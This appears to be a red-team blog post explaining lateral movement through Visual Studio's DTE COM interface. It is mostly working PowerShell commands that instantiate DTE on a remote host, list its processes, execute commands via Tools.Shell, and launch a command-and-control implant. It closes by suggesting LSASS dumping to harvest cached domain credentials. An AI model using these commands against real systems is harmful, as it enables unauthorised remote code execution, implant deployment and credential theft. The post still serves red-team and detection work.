A lot of organizations have some sort of application development program and it is highly likely that developers will utilize Visual Studio for their development needs. Outside of the risk of from malicious .sln files which doesn’t apply Mark of the Web (MotW) and therefore can evade Microsoft controls such as SmartScreen, Visual Studio also provides an opportunity for lateral movement via the Development Tools Environment (DTE). Juan Manuel Fernandez disclosed this technique to the public.
Visual Studio Development Tools Environment (DTE) is a COM library which enables developers to interact with the operating system and extend the functionality of Visual Studio. In order to use DTE for remote command execution the class ID of the visual studio installation needs to be retrieved from the registry.
Get-Item -Path Registry::HKEY_CLASSES_ROOT\VisualStudio.DTE.17.0\CLSID

The local administrator credentials can be used from a PowerShell session by executing the following commands:
$Credential = Get-Credential
$Credential.UserName
The retrieved CLSID can be used in order to initiate a COM communication with the target host. Using the debugger it is feasible to enumerate the processes running on the target host.
$com = [System.Activator]::CreateInstance([type]::GetTypeFromCLSID("33ABD590-0400-4FEF-AF98-5F5A8A99CFC3","10.0.0.2"))
$list = $com.Debugger.LocalProcesses
$list | ForEach-Object {$_.Name + " - " + $_.ProcessID}

It is also possible to launch executable applications within Visual Studio using Tools.Shell.
$com = [System.Activator]::CreateInstance([type]::GetTypeFromCLSID("33ABD590-0400-4FEF-AF98-5F5A8A99CFC3","10.0.0.2"))
$com.ExecuteCommand("Tools.Shell", "cmd.exe /c echo PWNED! > c:\dcom.txt")
type \\10.0.0.2\C$\dcom.txt

Of course during red team operations an implant can be executed in order to establish a Command & Control communication.
$com.ExecuteCommand("Tools.Shell", "cmd.exe /c C:\tmp\demon.x64.exe")



From the implant it is now feasible to dump the LSASS process in order to retrieve any cached credentials stored that would potentially allow to move laterally into other systems within the domain.